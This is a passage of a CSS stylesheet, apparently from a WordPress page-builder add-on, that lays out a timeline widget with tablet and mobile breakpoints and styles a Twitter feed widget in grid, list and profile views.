}
.uael-timeline--center .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--center .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}

.uael-timeline--center .uael-timeline-right .uael-timeline-arrow {
    right: 0px;
}

.uael-timeline--center .uael-timeline-left .uael-timeline-arrow {
    left: 0px;
}

.uael-timeline--left .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow:after,
.uael-timeline-arrow-center .uael-timeline-left .uael-timeline-arrow,
.uael-timeline-arrow-center .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--center .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-timeline-left .uael-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.uael-timeline-arrow-bottom .uael-timeline-widget {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.uael-timeline-arrow-bottom .uael-timeline-left .uael-timeline-arrow,
.uael-timeline-arrow-bottom .uael-timeline-right .uael-timeline-arrow {
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.uael-heading-bottom {
  margin: 0px;
}

/* By default content alignment - alternate */
.uael-day-right .uael-events-inner {
  text-align: right;
}
.uael-day-left .uael-events-inner {
  text-align: left;
}
.uael-timeline-arrow-top .uael-timeline-date-new .uael-date-new,
.uael-timeline-arrow-bottom .uael-timeline-date-new .uael-date-new {
    padding-top: 8px;
    padding-bottom: 8px;
}
/* Card animation css */
.uael-events-inner-new,
.uael-timeline-arrow {
  -webkit-transition: background .2s ease-in-out;
  transition: background .2s ease-in-out;
}
.uael-timeline-arrow:after {
  -webkit-transition: border-color .2s ease-in-out;
  transition: border-color .2s ease-in-out;
}
/*.uael-content,*/
.uael-date-new {
  -webkit-transition: color .2s ease-in-out;
  transition: color .2s ease-in-out;
}

.uael-timeline-widget.uael-timeline-left.hide-events .uael-events-inner-new,
.uael-timeline-widget.uael-timeline-left.hide-events .uael-date-new,
.uael-timeline-widget.uael-timeline-right.hide-events .uael-events-inner-new,
.uael-timeline-widget.uael-timeline-right.hide-events .uael-date-new {
  visibility: hidden;
}

/*.............................CSS..................................*/

.uael-timeline-main .uael-year {
  position: relative;
}
.uael-timeline-main .uael-year span {
  display: inline-block;
  padding-bottom: 6px;
}

.uael-day-left .uael-timeline-arrow:after,
.uael-day-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after {
    content: '';
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
}
.uael-day-left .uael-timeline-arrow:after {
  left: 0px;
}
.uael-timeline--right .uael-day-left .uael-timeline-arrow:after {
    right: 0;
}
.uael-day-right .uael-timeline-arrow:after {
  right: 0px;
}
.timeline-icon {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 100px;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.uael-timeline-main .uael-date .inner-date-new {
  white-space: nowrap;
  margin: 0px;
}

.uael-timeline-main .uael-timeline__line {
  position: absolute;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.uael-timeline--right .uael-timeline__line {
  position: absolute;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}

/* RESPONSIVE ALIGNMENT OF VERTICAL SEPARATOR. */

/* DESKTOP */
.uael-timeline--center .uael-timeline__line {
  left: 50%;
  right: auto;
}

/* Icon transition animation */
.uael-timeline-main .in-view i.in-view-timeline-icon {
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-in-out;
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
  transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
}

/* CENTER CSS STARTS */

.uael-timeline--center .uael-days  {
  text-align: center;
}
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after {
  content: '';
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* CENTER CSS ENDS */

/* Border CSS */
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-day-left .uael-timeline-arrow:after {
  border-left-style: solid;
  border-left-width: 13px;
	border-left-color: transparent;
}

.uael-timeline--left .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-day-left .uael-timeline-arrow:after,
.uael-timeline--left .uael-day-left .uael-timeline-arrow:after {
  border-right-style: solid;
  border-right-width: 13px;
	border-right-color: transparent;
}
/* Border CSS Ends */

/* Loader CSS */
.uael-timeline-wrapper .jscroll-loading img {
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
}

@media screen and (max-width: 1024px) {
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline__line {
        position: absolute;
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-hide {
        display: block;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-events-inner-new {
      text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline__line {
      right: 20px;
      left: auto;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      max-width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline__line {
      left: 20px;
      right: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      margin-left: 16px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-marker {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
      -moz-box-flex: 0;
      -ms-flex-positive: 0;
      flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -moz-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow:after {
      top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow {
      /*top: 0;*/
      width: 10px;
      height: 40px;
      position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow {
      left: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow {
      left: -12px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-days {
        text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-timeline-arrow:after {
        content: '';
        position: absolute;
        display: inline;
        width: 0;
        height: 0;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-widget.uael-timeline-right {
        -webkit-box-orient: unset;
        -webkit-box-direction: unset;
        -webkit-flex-direction: unset;
        -moz-box-orient: unset;
        -moz-box-direction: unset;
        -ms-flex-direction: unset;
        flex-direction: unset;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-new {
      -webkit-box-flex: unset;
      -webkit-flex-grow: unset;
      -moz-box-flex: unset;
      -ms-flex-positive: unset;
      flex-grow: unset;
      -webkit-flex-basis: unset;
      -ms-flex-preferred-size: unset;
      flex-basis: unset;
      max-width: 100%;
      width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-day-new {
      -webkit-box-ordinal-group: unset;
      -webkit-order: unset;
      -moz-box-ordinal-group: unset;
      -ms-flex-order: unset;
      order: unset;
      padding-left: 0;
      padding-right: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-day-new {
      -webkit-box-ordinal-group: unset;
      -webkit-order: unset;
      -moz-box-ordinal-group: unset;
      -ms-flex-order: unset;
      order: unset;
      padding-right: 0;
      padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-new  {
      display: none;
    }

    /* CSS for right alignment */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-widget {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-box-orient: horizontal;
        -moz-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-right .uael-events-inner-new {
        text-align: right;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline__line {
        right: 16px;
        left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        left: auto;
        right: 0;
        width: 10px;
        height: 40px;
        position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow {
        right: -12px;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        right: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        margin-right: 16px;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-marker {
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -moz-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-days  {
        text-align: right;
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-date-new {
        display: none;
    }

    /*Border CSS*/
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-left .uael-timeline-arrow:after {
      border-right-style: solid;
      border-right-width: 13px;
      border-left: none;
		border-right-color: transparent;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-left .uael-timeline-arrow:after {
      border-left-style: solid;
      border-left-width: 13px;
      border-right: none;
    }
}

@media screen and (max-width: 767px) {
    .uael-timeline-responsive-none .uael-events-inner-new {
        padding: 15px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-hide {
        display: block;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-events-inner-new {
      text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline__line {
      right: 20px;
      left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      max-width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline__line {
      left: 20px;
      right: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      margin-left: 16px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-marker {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
      -moz-box-flex: 0;
      -ms-flex-positive: 0;
      flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -moz-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow {
      width: 10px;
      height: 40px;
      position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow {
      left: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow {
      left: -12px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline-left .uael-date-new {
        margin-right: 10px;
    }
    .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-days {
        text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-timeline-arrow:after {
        content: '';
        position: absolute;
        display: inline;
        width: 0;
        height: 0;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-widget.uael-timeline-right {
        -webkit-box-orient: unset;
        -webkit-box-direction: unset;
        -webkit-flex-direction: unset;
        -moz-box-orient: unset;
        -moz-box-direction: unset;
        -ms-flex-direction: unset;
        flex-direction: unset;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-new {
        display: none;
    }

    /* CSS for right alignment */
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-widget {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-box-orient: horizontal;
        -moz-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-right .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-days {
        text-align: right;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline__line {
        right: 16px;
        left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow:after {
      top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        left: auto;
        right: 0;
        width: 10px;
        height: 40px;
        position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow {
        right: -12px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        right: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        margin-right: 16px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-marker {
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -moz-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline__line {
        position: absolute;
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-date-new {
        display: none;
    }

    /* Border CSS*/
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-left .uael-timeline-arrow:after {
      border-right-style: solid;
      border-right-width: 13px;
      border-left: none;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-left .uael-timeline-arrow:after {
      border-left-style: solid;
      border-left-width: 13px;
      border-right: none;
    }
    /* Border CSS Ends */
}
.uael-twitter-profile-feed{
    max-width: 500px;
    background: #fcfcfc;
    margin: auto;
}
.uael-twitter-feed-carousel,
.uael-twitter-feed-inner-icon,
.uael-twitter-feed-profile-icon .uael-twitter-feed-inner-icon span,
.uael-twitter-feed-header-statistics,
.uael-twitter-feed-grid,
.uael-twitter-feed-list,
.uael-twitter-feed-card-header-icon,
.uael-twitter-feed-title-name,
.uael-twitter-feed-header-user,
.uael-twitter-feed-header-user-info,
.uael-twitter-feed-header-user-info-name,
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-twitter-feed-twitter-logo {
    padding-left: 10px;
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.uael-twitter-feed-profile-icon {
    color: #657786;            
}
.uael-twitter-feed-icon{
    margin: 20px 20px 20px 0px;
}

.uael-twitter-feed-name,
.uael-twitter-feed_inner-content b{
    color: #000;
}
.uael-twitter-feed-profile-icon i{
    margin-right: 6px;
    font-size: 25px;
}
.uael-twitter-feed-profile-icon .uael-twitter-feed-icon span,
.uael-twitter-feed-retweet {
    margin-right: 15px;
}
.uael-twitter-feed-tweet-info b{
    font-size: 15px;
}
.uael-twitter-feed-profile-icon svg{
    height:1.5rem;
    margin-right: 6px;            
    color: rgb(83, 100, 113);
}

@media (max-width: 767px) {
    .uael-twitter-feed-header-user {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.uael-twitter-feed .uael-twitter-feed__title span a {
    color: #4A8BEE;
    font-size: 13px;
    font-weight: 500;
    text-decoration: none;
}
.uael-twitter-feed-username {
    font-size: 13px;
}
.uael-twitter-feed_inner-content {
    line-height: 28px;
    color: #A4A4A4;
    font-size: 14px;
}
.uael-twitter-feed-header-user-info{
    margin-left: 21px;
}
.uael-twitter-header-link-wrapper {
  margin-left: 10px;
} 
.uael-twitter-screen-name {
  display: block;
} 
.uael-twitter-feed-header-statistics p{
    margin-bottom: 20px;
}
.uael-twitter-profile-feed .uael-twitter-feed-profile-body .uael-twitter-header-count a{
     text-decoration: none;
     color: black;
}
.uaell-twitter-user-cover {
    display: none;
}
.uael-twitter-header-banner {
    padding-top: 30px;
}
.uaell-twitter-user-cover .uael-twitter-header-banner img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover; 
} 
.uaell-twitter-profile-yes .uaell-twitter-user-cover {
    display: block;
    overflow: hidden;
}
.uael-twitter-header-count {
    margin: 0px 20px 20px 0px;
}     
.uael-equal__height-yes .uael-twitter-feed .uael-twitter-feed-grid .uael-twitter-feed-item {
    height: unset;
}
.uael-equal__height-yes .uael-twitter-feed .uael-twitter-feed-grid .uael-twitter-feed-item .uael-twitter-feed-item-inner {
    height: 100%;
}

.uael-twitter-feed-col-1 .uael-twitter-feed-item{
    width: 100%;
}
.uael-twitter-feed-col-2 .uael-twitter-feed-item{
    width: 50%;
}
.uael-twitter-feed-col-3 .uael-twitter-feed-item{
    width: 33.33%;
}
.uael-twitter-feed-col-4 .uael-twitter-feed-item{
    width: 25%;
}

@media (max-width: 1024px) {

    .uael-twitter-feed-tablet-col-1 .uael-twitter-feed-item{
        width: 100%;
    }

    .uael-twitter-feed-tablet-col-2 .uael-twitter-feed-item{
        width: 50%;
    }
    
    .uael-twitter-feed-tablet-col-3 .uael-twitter-feed-item{
        width: 33.33%;
    }
    
    .uael-twitter-feed-tablet-col-4 .uael-twitter-feed-item{
        width: 25%;
    }
     
}

@media (max-width: 767px) {
    .uael-twitter-feed-mobile-col-1 .uael-twitter-feed-item{
        width: 100%;
    }

    .uael-twitter-feed-mobile-col-2 .uael-twitter-feed-item{
        width: 50%;
    }

    .uael-twitter-feed-mobile-col-3 .uael-twitter-feed-item{
        width: 33.33%;
    }

    .uael-twitter-feed-mobile-col-4 .uael-twitter-feed-item{
        width: 25%;
    }

}
.uael-twitter-feed-grid,
.uael-twitter-feed-list,
.uael-twitter-feed-inner-icon {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
} 

.uael-twitter-profile-feed .uael-twitter-feed{
    overflow-y: scroll;
    margin: 10px;
    height: 400px;            
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar {
    height: 0px;
    overflow: visible;
    width: 12px;
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar-thumb {
    background-color: rgba(0,0,0,0.2);
    background-clip: padding-box;
    min-height: 28px;
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar-track-piece {
    background: #fff;
    border-left: 1px solid #f1f1f1;
    height: 63px;
}
.uael-twitter-feed-list .uael-twitter-feed-item, .uael-twitter-profile-feed .uael-twitter-feed-item,
.uael-twitter-profile-feed .uael-twitter-feed-item{
    width: 100%
}
.uael-twitter-feed-grid .uael-twitter-feed-item,
a.uael-twitter-feed-header-user-image-container {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;           
}
.uael-twitter-profile-feed .uael-twitter-feed .uael-twitter-feed-item {
    display: inline-block;
}
.uael-twitter-profile-feed .uael-twitter-feed .uael-twitter-feed-item:not(:last-child) {
    margin-bottom: 8px;
}
.uael-twitter-feed-card-header-icon {
    -webkit-box-pack: justify;
